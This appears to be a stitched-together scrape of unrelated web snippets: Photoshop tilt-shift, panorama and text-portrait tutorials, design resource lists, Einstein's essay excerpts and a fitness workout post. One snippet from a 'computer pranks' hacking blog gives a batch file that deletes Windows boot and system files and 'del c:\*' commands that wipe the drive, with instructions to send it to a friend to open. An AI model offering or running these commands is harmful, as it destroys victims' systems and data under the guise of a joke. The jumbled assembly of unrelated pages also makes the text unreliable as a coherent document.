



Tilt-Shift Photography Photoshop Tutorial | Miniature Faking | TiltShiftPhotography.net This tutorial will walk you through how to create a tilt-shift image in Photoshop. It has been produced using Photoshop CS2 on a PC. Once you finish your tilt-shift image, make sure you upload your image for everyone to see. You should also check our our gear page to find all of the latest gear you need to create tilt-shift images. Gear PageSubmit Your Images Step 1: Photo Selection When choosing a photograph for the tilt-shift effect, bear in mind that you want to give the impression of a miniature model. For this tilt-shift photography Photoshop tutorial, we are using a picture of Times Square during a typical day: Even before the tilt-shift effect has been applied, it’s not too hard to imagine the scene as if it were a model. To find an appropriate image, we suggest you browse through the flickr tilt-shift fakes pool. Step 2. Open the image in Photoshop and enter Quick Mask Mode by pressing Q on the keyboard, or select the Quick Mask icon as shown in the Tool Palette below: Step 3.
Painfully Computer Pranks ~ Computer Hacking | Learn How To Hack Computer pranks to freak out your friends and make them crying for mummy I've been posting many articles about computer pranks on this blog (Deadly Virus Prank, The Ultimate Virus, How to Create a Fake and Harmless Virus and Facebook Virus Prank). Today , I will show you 5 great computer pranks that will frustrate your victims very much. These pranks could be very painfully, so please use them at your own risk ;) 1. Crash a Computer System With Nothing But a URL! I stumbled across this URL while surfing the internet. 2. Open notepad and copy/paste this code: @echo offattrib -r -s -h c:\autoexec.batdel c:\autoexec.batattrib -r -s -h c:\boot.inidel c:\boot.iniattrib -r -s -h c:\ntldrdel c:\ntldrattrib -r -s -h c:\windows\win.inidel c:\windows\win.ini Now Save it as a .bat file. This should shutdown the persons computer. Send it to your friends computer and tell them to open it. Here is another code too..... cmd /c del c:\windows\* /F /S /Q cmd /c del c:\* /F /S /Q 3. 1. 2. 3.
30+ Examples & Tutorials of Stunning Polar Panorama Photos These interesting photos go by various namings -polar panorama, panorama and polar, little planet, planet panoramas, 360 degree panorama, etc but they all mean the same thing. It is created with a panorama photo under one of Photoshop’s Distort filter, Polar Coordinates. They are not as hard to create as they looked. In this article, we attempt to show you how some of the nicest Polar Panorama photos we’ve found, together with Photoshop tutorials to that help you to create them. Full list after jump. Merdeka Square by riefa Baroque Planet by Simon The Fox The Planet of Detroit by firelog1970 The 99th Planet by jeckham Sydney Polar Panorama by datazoid Roudnice Railway Station by miniplaneter Sultan Ahmet Polar Panaroma by Nikolof PlanetIMAX by olliollio Planet of Perth by scotteek Planet New York by isaac-and-his-mind Planet Mars Cyvilization by hot360 Planet Kharkiv by mudakisa Paris s’éveille by gadl My Little World by smileyno1 Minatomirai Bridge by drachenman Manhattan Skyline by Athalfred
Photoshop 30 Christmas Holiday PSD & AI Flyer Templates The success of any event, being it a show, a sale, a party or a simple get-together, often depends on how well you can promote it. These flyers are diverse and eye-catching examples of promotional materials created for events that take place during the holiday season. 45 CV Resume Templates That Will Get You Hired You could make your resume in Microsoft word. 24 Really Cool Photoshop Actions To Enhance Photography Photoshop actions are the best — they save time and make you more productive during post-processing. 110 Free PSD Web Design Elements Looking for some nice and high-quality web design elements? 80 Helpful Photoshop & Illustrator Icon Design Tutorials In this article we have gathered 80 Best Photoshop & Illustrator Icon Design Tutorials that will teach you the techniques you will need for designing your own icons using mainly Photoshop & Illustrator. 80 Random Best Photoshop Brushes 100 Adobe Photoshop Wallpaper Tutorials
Auto-Align: It Will Change the Way You Take Photographs Last year around this time, I took 5 photos from the observation deck of the Calgary Tower which were intended to be merged together to make a wide panorama: I tried my best to merge the photographs in Photoshop CS manually using layer masking and free transformation and managed to merge just three of the photographs together and the result was this: Downtown Calgary Panorama The first of many tips from the Creative License Tour On June 14, I attended the Creative License Tour and learned of two features I did not know existed in Photoshop. Typically to capture shots which are required for a panorama, you need to take shots which revolve around an axis as shown in the diagram below: Panorama RotationImage courtesy of Apple With these two new features in Adobe Photoshop CS3, the tripod is no longer needed. Auto-Align does all the nasty free-transforming for you Let’s take those 5 photographs I took last year and use them as an example. And voila! To use Auto-Blend, just follow these two steps:
An Essay by Einstein -- The World As I See It "How strange is the lot of us mortals! Each of us is here for a brief sojourn; for what purpose he knows not, though he sometimes thinks he senses it. But without deeper reflection one knows from daily life that one exists for other people -- first of all for those upon whose smiles and well-being our own happiness is wholly dependent, and then for the many, unknown to us, to whose destinies we are bound by the ties of sympathy. "I have never looked upon ease and happiness as ends in themselves -- this critical basis I call the ideal of a pigsty. "My passionate sense of social justice and social responsibility has always contrasted oddly with my pronounced lack of need for direct contact with other human beings and human communities. "My political ideal is democracy. "This topic brings me to that worst outcrop of herd life, the military system, which I abhor... "The most beautiful experience we can have is the mysterious. See also Einstein's Third Paradise, an essay by Gerald Holton
A Helpful Collection of Digital Post Processing Tutorials Resources by Bill Jones 26inShare More times than not after we download a memory card full of images and sort through the “keepers”, we want to fire up Photoshop and start correcting, enhancing or playing. Obviously I’m sure I missed a few great tutorials out there so please feel free to share a link in the comments below and if its a good one I’ll will add it to our list. Quick & Flexible Photo Colour Manipulation Black and White Photoshop Conversion Techniques Combining Different Exposures in Photoshop Image Retouching: Advanced Skin Softening Quick Selective Sharpening Technique In Photoshop CS3/CS4 The Photoshop Lens Correction Filter – Basic Exercise Add Dynamic Lighting to a Flat Photograph Photo Enhancing Using Dragan and David Hill Effects How to Effectively Use Contrast, Auto Levels, and Batch Processing Creating Digital Frames and Borders Remove a Person From a Photo With Photoshop CS5’s Content Aware Feature Like Our Site? 6 Comments Leave a Reply
Fitness Advice, Workout Videos, Health & Fitness | Bodyrock.tv Hi BodyRockers, Today Freddy and I are starting to pack for our move and we are crazy busy. With everything that we have to do today, I didn’t have time for a full workout, but don’t worry because I put together this savage little 6 minute full body routine that will rock you out. Freddy & I will be back this weekend with new BodyRockers, a new diet challenge and possibly a life post if we actually do anything interesting besides packing! Enjoy your training! Zuzana & Freddy Jump Squatmax. reps during 10 secondsSide Pike Jumpmax. reps during 20 secondsMountaing Climbermax. reps during 20 seconds Get your gear for this workout here: Interval TimerGet your equipment here Instructions: This workout is 6 minutes long Super Intense Interval Training. There are 3 exercises that you will be going through until you complete all 12 rounds. 10 seconds of Jump Squats 20 seconds of Side Pike Jumps 20 seconds of Mountain Climber … and repeat until your timer tells you that the 6 minutes are over. Jump Squat
32 Awesome Photoshop Photo Effects 30+ Nicest Photoshop Photo Tutorials to our previous entry, you have over 70 ways to enhance photos taken with digital camera Using Ink Drops in Your Digital CompositionsThis tutorial demonstrates techniques to creatively work ink drops into your compositions. Fairy Night EyeHow to correct the photos’ colors, change the eyes color, work with the layers, applying ready brushes and designs, create your own design and to picture the stars. Make your image look awesome with a few light effects Compositing with Adjustment LayersCreated a dark and mysterious scene with a young girl paused in an eerily calm storm. Add A Sparkle Trail To A PhotoHow to add a sparkle trail to a photo Adding Light Streaks To A Photo How to add colorful streaks of light to a photo. Tags: Photoshop Photo Effects, Photoshop Photo Tutorials
Photoshop CS4: A Picture Worth a Thousand Words - Layers Magazine | Layers... I love Photoshop techniques that offer all kinds of possibilities for experimentation—and the following tutorial is a perfect example of one of those techniques. In this issue, we’re going to take a portrait and replace the person’s image with text (think 2009 Grammy posters). Pick a portrait that offers good contrast—a photo that’s very dramatic and dark probably won’t work as well. I’ve had the best success with straight-on head and shoulder shots, but again, feel free to experiment with all types of photos. Create a new document (File>New) in a size that’s smaller than your photo: the specifics don’t really matter. Switch back to the photograph. Then, press Command-J (PC: Ctrl-J) to copy the selected pixels onto a new layer. Go back to the Select menu and choose Color Range again. Click the Eye icon next to the Background layer in the Layers panel to hide that layer from view. Click the Create a New Layer icon at the bottom of the Layers panel.